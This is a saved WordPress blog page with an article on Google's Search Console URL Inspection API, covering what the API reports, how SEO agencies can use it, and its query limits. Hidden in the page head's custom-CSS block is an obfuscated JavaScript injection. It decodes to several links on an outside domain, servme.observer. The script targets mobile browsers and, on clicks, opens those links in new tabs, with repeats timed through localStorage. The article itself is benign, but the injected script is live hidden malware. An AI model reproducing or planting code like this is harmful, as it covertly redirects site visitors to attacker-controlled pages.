<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=903' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fgoogle-url-inspection-api%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fgoogle-url-inspection-api%2F&#038;format=xml" />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-903 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><div class="container">
<div class="single_post_inner">
<!--date and author-->
<div class="single_post_content_data_main">
	<div class="single_social_media position-absolute">
		<span class="social_icon_share">SHARE</span>
		<div class="icons">
			<a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/google-url-inspection-api/">
				<i class="fa fa-facebook-official"></i>
			</a>
			<a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/google-url-inspection-api/&text=Google Announces Search Console URL Inspection API">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
			</a>
						<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/google-url-inspection-api/&amp;media=https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console.png&amp;description=Google Announces Search Console URL Inspection API">
				<i class="fa fa-pinterest"></i>
			</a>
		</div>
	</div>
<div class="single_post_content_data">
    <!--titile-->
		<h1 class="entry-title">Google Announces Search Console URL Inspection API</h1>		<div class="posted-by">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2022-03-16T10:51:08+00:00">March 16, 2022</time></span><span class="byline">By<a href="https://www.trendos.co.uk/author/azuraeverhart/" title="Posts by Azura Everhart" rel="author">Azura Everhart</a></span>		</div>
				<div class="post-taxonomies">
			<span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/technology/" rel="category tag">Technology</a> </span>		</div> 


		</div>
		<!--image-->
			<div class="single_post_content_img" style="
     background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
		
		
			<figure class="post-thumbnail">
				<img width="1568" height="710" src="https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console-1568x710.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Google URL inspection API" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console-1568x710.png 1568w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console-300x136.png 300w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console-1024x464.png 1024w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console-768x348.png 768w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console-1536x695.png 1536w, https://www.trendos.co.uk/wp-content/uploads/2022/03/Google-Search-console.png 1891w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:45.27%;max-width:1891px;" />							</figure><!-- .post-thumbnail -->

					</div>
	</div>
	<!--content-->
<div class="container">
  <div class="row">
	<div class="col-md-5 col-lg-4 order-2 order-md-1">
		<div class="single_post_inner_sidebar">
		    			<div class="single_post_sidebar_content">
			   <img src="https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan-1024x683.jpg" alt="7-day healthy eating plan">
			   <h3><a href="https://www.trendos.co.uk/7-day-healthy-eating-plan/"> Vegetarian 7-Day Healthy Eating Plan for Energy and Vitality</a></h3>
			   <div class="sidebar_left_content">
			  <span> It all starts with high energy and vitality from what you eat. A well-rounded vegetarian diet will maintain your body's...</span>
			  </div>
			</div>
			
									<div class="media my-2">
			  <img class="mr-2" src="https://www.trendos.co.uk/wp-content/uploads/2025/10/England-vs-Wales-1024x683.jpg" alt="England vs Wales">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/england-vs-wales-football-record/">England vs Wales: All-Time Football Record &#038; Statistics</a></h4>
			    <span> <time>October 14, 2025</time></span>
			  </div>
			</div>
							<div class="media my-2">
			  <img class="mr-2" src="https://www.trendos.co.uk/wp-content/uploads/2025/07/Tales-of-the-Shire-1024x683.jpg" alt="Tales of the Shire">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/tales-of-the-shire/">Hobbit Life Finally Done Right: My First Week in the Shire</a></h4>
			    <span> <time>July 30, 2025</time></span>
			  </div>
			</div>
						
		</div>
	</div>
	  <div class="col-md-7 col-lg-8 order-1 order-md-2"> 
		<div class="single_post_inner_content">
		    <p style="text-align: justify;"><span style="font-weight: 400;">Google </span><b>URL inspection API </b><span style="font-weight: 400;">allows third-party apps to connect with the search console of Google. Note that the primary purpose of this URL inspection API is to deliver <strong>URL inspection data</strong>. The additional API access will make it easier for SEO strategists and publishers to identify potential issues and resolve the problems. </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">SEOs who previously struggled to get access to their log files, when they hear this! Best update ever!! <a rel="nofollow" href="https://t.co/c533UalTv4">pic.twitter.com/c533UalTv4</a></p>
<p>&mdash; Petra Kis-Herczegh (@chameleon_jrnl) <a rel="nofollow" href="https://twitter.com/chameleon_jrnl/status/1488119848836157445?ref_src=twsrc%5Etfw">January 31, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-weight: 400;">Note that Google expanded the search console access with the </span><b>URL inspection API </b><span style="font-weight: 400;">which will make it easier to execute various types of SEO strategies. Publishers will be able to discover more issues and debug problems. Google Webmaster Tool is known as Google console nowadays and with this new announcement of URL inspection API, it&#8217;s becoming better with age.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">With the Google search console, website owners can <strong>monitor their website’s search performances</strong> via various tools. On the other hand, API is the acronym of Application Programming Interface. It is deployed to communicate between various software components. With the Google search console Url Inspection API, you would be able to store and use all data you desire.  </span></p>
<p>&nbsp;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Did you see Google launching that API for the URL Inspection on Monday?</p>
<p>Last 48 hours we built an importer around it, for tracking changes and anomalies. Signals about Indexation, Canonical decisions, duplication decisions and all the the things you know and love about GSC</p>
<p>1/9 <a rel="nofollow" href="https://t.co/KTjyvz6x7X">pic.twitter.com/KTjyvz6x7X</a></p>
<p>— Christoph C. Cemper ?? ? SEO (@cemper) <a rel="nofollow" href="https://twitter.com/cemper/status/1489001764171001858?ref_src=twsrc%5Etfw">February 2, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 style="text-align: justify;"><b>URL inspection API &#8211; What is This Tool?</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Note that the</span><b> URL inspection API </b><span style="font-weight: 400;">will make it easier for experts to deploy SEO strategies. The URL inspection API will help you recognize any type of search engine optimization errors which are facing. Moreover, this tool offers insights into what data Google possesses related to URLs. With the help of this API, you can test your URLs live. </span><span id="editable-content-within-article~0~11~1" class="jss1510 jss1539"></span></p>
<p>The release makes it possible for SEO tools and platforms to integrate Google&#8217;s index coverage data, such as:</p>
<ul>
<li>Crawlability and indexability status</li>
<li>Last crawling time</li>
<li>Sitemaps inclusion</li>
<li>Google selected canonical URL</li>
<li>Identified structured data for rich results eligibility</li>
<li>Mobile usability status</li>
</ul>
<h3 style="text-align: justify;"><b>Working Mechanism of the URL Inspection Tool </b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">For digital marketers, </span><b>Google search console SEO audit</b><span style="font-weight: 400;"> is of paramount importance. Thanks to this new URL inspection API tool, it is now easier to conduct an SEO audit of your website. Here are some ways in which this URL inspection API tool functions. </span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><b>Coverage Report </b></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">This </span><b>URL inspection API tool </b><span style="font-weight: 400;">allows you to have index coverage reports. In other words, you will have clear insights into the things happening on your website. It is a great feature that lets the webmaster understand the current issues plaguing the website. Based on these insights, you can take relevant actions</span><span style="font-weight: 400;">.</span></p>
<h3 style="text-align: justify;"><span style="font-weight: 400;">What Does it bring for SEO Agencies? </span></h3>
<ul>
<li><em>SEO tools and agencies</em> can provide ongoing monitoring for important pages and single-page debugging options. For example, checking if there are differences between user-declared and Google-selected canonicals, or debugging structured data issues from a group of pages.</li>
<li><em>CMS and plugin developers</em> can add a page or template-level insights and ongoing checks for existing pages. For example, monitoring changes over time for key pages to diagnose issues and help prioritize fixes.</li>
</ul>
<p>&nbsp;</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">? Today we’re launching the Google Search Console URL Inspection API, a new way for developers &amp; SEOs to debug and optimize their pages ? <a rel="nofollow" href="https://t.co/ckRPcFRPNJ">https://t.co/ckRPcFRPNJ</a> <a rel="nofollow" href="https://t.co/u7DCE66bc3">pic.twitter.com/u7DCE66bc3</a></p>
<p>— Google Search Central (@googlesearchc) <a rel="nofollow" href="https://twitter.com/googlesearchc/status/1488097572459888640?ref_src=twsrc%5Etfw">January 31, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><b>Google Presence </b></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">The URL of your website is present on Google. Moreover, it is completely fine to let the tool work. With the help of the URL inspection API tool, you can make the Google search engine bots scroll your URL. If everything is in order, you will be able to rank your website properly. </span></p>
<ul style="text-align: justify;">
<li aria-level="1"><b>Enhancements </b></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Note that Google will inform you if there is an issue due to mobile usage. There can be issues too while implementing the <strong>schema of your URL</strong>. Schema implementation is important and you have to use this tool to detect any type of issue. </span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><b>Testing a Live URL </b></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Once you have completed the process related to fixing URL issues, you may want to test them. This is exactly where the URL inspection tool comes to the fore. With the help of this tool, you will be able to test the URL live. </span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><b>Indexing the URL </b></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">With the help of the tool, it is now easier to index the URLs. This option helps you index the URLs faster than you expected. But note that this doesn’t guarantee any form of ranking of your website. </span></p>
<h3 style="text-align: justify;"><b>Importance of SEO and Search Console </b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">You are aware of SEO or Search Engine Optimization. But, if you cannot remember about it, then it is okay. Here we will explain the SEO technique. In addition to that, we will also explain how to use SEO. And using this, you can quickly improve your customer experience. To improve your customer experience, you can also connect with professionals like Orlando SEO for better SEO techniques. SEO services Orlando is one of the experienced &amp; professional SEO service providers.</span></p>
<p>&nbsp;</p>
<p>Google stated that there is a total query quota of 2,000 per day and a speed limit of 600 queries per minute.</p>
<p>Nonetheless, the new URL Inspection Tool API provides access to new ways to track the progress of a website&#8217;s SEO and to assist in identifying problems and developing solutions. In the near future, the new functionality should begin to appear in tools and plugins.<br />
